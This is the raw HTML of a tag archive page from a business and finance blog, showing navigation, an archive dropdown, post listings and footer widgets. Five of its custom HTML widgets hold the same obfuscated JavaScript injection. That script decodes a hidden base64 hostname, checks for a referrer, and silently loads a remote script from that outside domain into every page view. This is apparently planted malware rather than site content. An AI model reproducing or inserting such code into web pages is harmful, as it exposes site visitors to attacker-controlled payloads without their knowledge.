<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://www.parallelprofits.biz/category/trading/">Trading</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://www.parallelprofits.biz/category/retirement/">Retirement</a></li>
</ul></div>						</div>
					</nav><!-- #site-navigation -->
					<div class="ace-news-header-search">
						<div class="header-search-wrap">
							<a href="#" class="search-icon"><i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i></a>
							<div class="header-search-form">
								<form role="search" method="get" class="search-form" action="https://www.parallelprofits.biz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- end of navigation -->
	</header><!-- #masthead -->

			<div class="ace-news-main-wrapper">
			<div class="section-wrapper">
				<div class="ace-news-container-wrapper">
					<main id="primary" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>best brokerage account</span></h1>			</header><!-- .page-header -->
			<div class="blog-archieve-layout grid-layout column-3">
				<article id="post-2132" class="post-2132 post type-post status-publish format-standard hentry category-finance tag-best-brokerage-account tag-invest-in-the-us-stock-market">
	<div class="main-wrap">
		<div class="blog-post-container grid-layout">
			<div class="blog-post-inner">
								<div class="blog-post-detail">
											<div class="post-categories">
							<span class="cat-links"><a href="https://www.parallelprofits.biz/category/finance/" rel="category tag">Finance</a></span>						</div>
										<h2 class="entry-title"><a href="https://www.parallelprofits.biz/an-ultimate-guide-to-investing-in-share-market-for-a-newbie/" rel="bookmark">An Ultimate Guide To Investing In Share Market For A Newbie</a></h2>					<div class="post-meta">
						<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/admin/">admin</a></span><span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/an-ultimate-guide-to-investing-in-share-market-for-a-newbie/"><time class="entry-date published updated" datetime="2023-02-25T10:37:47+05:30">February 25, 2023</time></a></span>					</div>
					<div class="post-excerpt">
						<p>Investing in the share market can be a great way to grow your wealth over the long term. But, it&hellip;</p>
					</div>
				</div>
			</div>
		</div>	
	</div>
</article><!-- #post-2132 -->
			</div>
			
	</main><!-- #main -->
	
<aside id="secondary" class="widget-area">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.parallelprofits.biz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="archives-4" class="widget widget_archive"><h2 class="widget-title"><span>Archives</span></h2>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.parallelprofits.biz/2025/11/'> November 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/10/'> October 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/09/'> September 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/08/'> August 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/07/'> July 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/06/'> June 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/05/'> May 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/04/'> April 2025 </option>
	<option value='https://www.parallelprofits.biz/2024/12/'> December 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/11/'> November 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/10/'> October 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/09/'> September 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/08/'> August 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/07/'> July 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/06/'> June 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/05/'> May 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/04/'> April 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/03/'> March 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/02/'> February 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/01/'> January 2024 </option>
	<option value='https://www.parallelprofits.biz/2023/12/'> December 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/11/'> November 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/10/'> October 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/09/'> September 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/08/'> August 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/07/'> July 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/06/'> June 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/05/'> May 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/04/'> April 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/03/'> March 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/02/'> February 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/01/'> January 2023 </option>
	<option value='https://www.parallelprofits.biz/2022/12/'> December 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/11/'> November 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/10/'> October 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/09/'> September 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/08/'> August 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/07/'> July 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/06/'> June 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/05/'> May 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/04/'> April 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/03/'> March 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/02/'> February 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/01/'> January 2022 </option>
	<option value='https://www.parallelprofits.biz/2021/12/'> December 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/11/'> November 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/10/'> October 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/09/'> September 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/08/'> August 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/07/'> July 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/06/'> June 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/05/'> May 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/04/'> April 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/03/'> March 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/02/'> February 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/01/'> January 2021 </option>
	<option value='https://www.parallelprofits.biz/2020/12/'> December 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/11/'> November 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/10/'> October 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/09/'> September 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/08/'> August 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/07/'> July 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/06/'> June 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/05/'> May 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/04/'> April 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/03/'> March 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/02/'> February 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/01/'> January 2020 </option>
	<option value='https://www.parallelprofits.biz/2019/12/'> December 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/11/'> November 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/10/'> October 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/09/'> September 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/08/'> August 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/07/'> July 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/06/'> June 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/05/'> May 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/04/'> April 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/03/'> March 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/02/'> February 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/01/'> January 2019 </option>
	<option value='https://www.parallelprofits.biz/2018/12/'> December 2018 </option>
	<option value='https://www.parallelprofits.biz/2018/11/'> November 2018 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.parallelprofits.biz/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.parallelprofits.biz/category/entrepreneur/">Entrepreneur</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.parallelprofits.biz/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.parallelprofits.biz/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.parallelprofits.biz/category/industry/">Industry</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.parallelprofits.biz/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.parallelprofits.biz/category/retirement/">Retirement</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://www.parallelprofits.biz/category/trading/">Trading</a>
</li>
			</ul>

			</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.parallelprofits.biz/category/marketing/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1284" src="http://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofits-banner.gif" alt="" width="300" height="600" /></a></p>
</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Popular Posts</span></h2>
		<ul>
											<li>
					<a href="https://www.parallelprofits.biz/clean-room-for-medical-devices-that-meets-strict-global-sterility-standards/">Clean Room for Medical Devices That Meets Strict Global Sterility Standards</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">From Overwhelmed to Organized: Why Every Business Needs a Request List Management System</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">Understanding Business Valuation and What Affects Its Value</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">Best Bank Accounts for Senior Citizens in India</a>
									</li>
					</ul>

		</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->

</div>
</div>
</div>


<!-- start of footer -->
	<footer class="site-footer">
					<div class="ace-news-top-footer">
				<div class="section-wrapper">
					<div class="top-footer-wrapper">
													<div class="footer-container-wrapper">
								<div class="footer-content-inside">
									<section id="text-6" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-1285 alignleft" src="http://www.parallelprofits.biz/wp-content/uploads/2020/01/parallel-profit.jpg" alt="" width="300" height="90" /></p>
<h3></h3>
<h3></h3>
<h3></h3>
<h3>ABOUT US</h3>
<p>ParallelProfits.biz is a blog, created to offer you a wealth of information on various Business and Finance related topics.</p>
</div>
		</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div>
							</div>
													<div class="footer-container-wrapper">
								<div class="footer-content-inside">
									<section id="ace_news_posts_carousel_widget-2" class="widget carousel-widget ascendoor-widget">			<div class="main-wrap">
									<div class="title-heading">
						<h6 class="widget-title"><span>Editors Choice</span></h6>						<a href="" class="view-all"></a>
					</div>
								<div class="carousel-post-wrapper">
					<div class="carousel-post slick-button">
														<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">
													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/11/From-Overwhelmed-to-Organized-Why-Every-Business-Needs-a-Request-List-Management-System.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="From Overwhelmed to Organized Why Every Business Needs a Request List Management System" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/11/From-Overwhelmed-to-Organized-Why-Every-Business-Needs-a-Request-List-Management-System.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/11/From-Overwhelmed-to-Organized-Why-Every-Business-Needs-a-Request-List-Management-System-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/11/From-Overwhelmed-to-Organized-Why-Every-Business-Needs-a-Request-List-Management-System-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/business/" rel="category tag">Business</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">From Overwhelmed to Organized: Why Every Business Needs a Request List Management System</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/gerald-williams/">Gerald Williams</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/"><time class="entry-date published updated" datetime="2025-11-08T18:10:22+05:30">November 8, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
																<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">
													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/11/Exploring-the-Best-Low-Tax-Countries-and-Offshore-Planning-Options-for-Global-Entrepreneurs.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/11/Exploring-the-Best-Low-Tax-Countries-and-Offshore-Planning-Options-for-Global-Entrepreneurs.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/11/Exploring-the-Best-Low-Tax-Countries-and-Offshore-Planning-Options-for-Global-Entrepreneurs-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/11/Exploring-the-Best-Low-Tax-Countries-and-Offshore-Planning-Options-for-Global-Entrepreneurs-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/finance/" rel="category tag">Finance</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/juliet-rivers/">Juliet Rivers</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/"><time class="entry-date published updated" datetime="2025-11-07T14:47:48+05:30">November 7, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
																<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">
													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/10/Understanding-Business-Valuation-and-What-Affects-Its-Value.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Understanding Business Valuation and What Affects Its Value" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/10/Understanding-Business-Valuation-and-What-Affects-Its-Value.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/10/Understanding-Business-Valuation-and-What-Affects-Its-Value-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/10/Understanding-Business-Valuation-and-What-Affects-Its-Value-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/business/" rel="category tag">Business</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">Understanding Business Valuation and What Affects Its Value</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/sharon-lyons/">Sharon Lyons</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/"><time class="entry-date published updated" datetime="2025-10-14T14:35:22+05:30">October 14, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
																<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">
													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/09/Best-Bank-Accounts-for-Senior-Citizens-in-India.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Bank Accounts for Senior Citizens in India" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/09/Best-Bank-Accounts-for-Senior-Citizens-in-India.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/09/Best-Bank-Accounts-for-Senior-Citizens-in-India-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/09/Best-Bank-Accounts-for-Senior-Citizens-in-India-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/finance/" rel="category tag">Finance</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">Best Bank Accounts for Senior Citizens in India</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/evelyn-harris/">Evelyn Harris</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/"><time class="entry-date published updated" datetime="2025-09-24T17:47:15+05:30">September 24, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
																<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/5-best-digital-marketing-tools-to-boost-your-business-in-2025/">
													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/09/5-Best-Digital-Marketing-Tools-to-Boost-Your-Business-in-2025.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="5 Best Digital Marketing Tools to Boost Your Business in 2025" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/09/5-Best-Digital-Marketing-Tools-to-Boost-Your-Business-in-2025.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/09/5-Best-Digital-Marketing-Tools-to-Boost-Your-Business-in-2025-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/09/5-Best-Digital-Marketing-Tools-to-Boost-Your-Business-in-2025-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/marketing/" rel="category tag">Marketing</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/5-best-digital-marketing-tools-to-boost-your-business-in-2025/">5 Best Digital Marketing Tools to Boost Your Business in 2025</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/gerald-williams/">Gerald Williams</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/5-best-digital-marketing-tools-to-boost-your-business-in-2025/"><time class="entry-date published" datetime="2025-09-05T18:13:43+05:30">September 5, 2025</time><time class="updated" datetime="2025-09-05T18:14:13+05:30">September 5, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
													</div>
				</div>
			</div>
			</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div>
							</div>
													<div class="footer-container-wrapper">
								<div class="footer-content-inside">
									<section id="pages-2" class="widget widget_pages"><h6 class="widget-title"><span>Quick Links</span></h6>
			<ul>
				<li class="page_item page-item-1255"><a href="https://www.parallelprofits.biz/about-us/">About Us</a></li>
<li class="page_item page-item-1256"><a href="https://www.parallelprofits.biz/contact-us/">Contact Us</a></li>
<li class="page_item page-item-1024"><a href="https://www.parallelprofits.biz/">Home</a></li>
<li class="page_item page-item-3"><a href="https://www.parallelprofits.biz/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1709"><a href="https://www.parallelprofits.biz/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1260"><a href="https://www.parallelprofits.biz/write-for-us/">Write for Us</a></li>
			</ul>

			</section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div>
							</div>
													<div class="footer-container-wrapper">
								<div class="footer-content-inside">
									
		<section id="recent-posts-6" class="widget widget_recent_entries">
		<h6 class="widget-title"><span>Recent Posts</span></h6>
		<ul>
											<li>
					<a href="https://www.parallelprofits.biz/clean-room-for-medical-devices-that-meets-strict-global-sterility-standards/">Clean Room for Medical Devices That Meets Strict Global Sterility Standards</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">From Overwhelmed to Organized: Why Every Business Needs a Request List Management System</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">Understanding Business Valuation and What Affects Its Value</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">Best Bank Accounts for Senior Citizens in India</a>
									</li>
					</ul>

		</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div>
							</div>
											</div>	
				</div>	
			</div>
			<div class="ace-news-bottom-footer">
		<div class="section-wrapper">
			<div class="bottom-footer-content">
				<p>Copyright &copy; 2026 <a href="https://www.parallelprofits.biz/">Parallel Profits</a> | Ace News&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </p>					
					</div>
			</div>
		</div>
</footer>
<!-- end of brand footer -->


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ace-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.parallelprofits.biz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.parallelprofits.biz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.parallelprofits.biz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.parallelprofits.biz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.parallelprofits.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.parallelprofits.biz/wp-content/themes/ace-news/assets/js/navigation.min.js?ver=1.1.5" id="ace-news-navigation-js"></script>
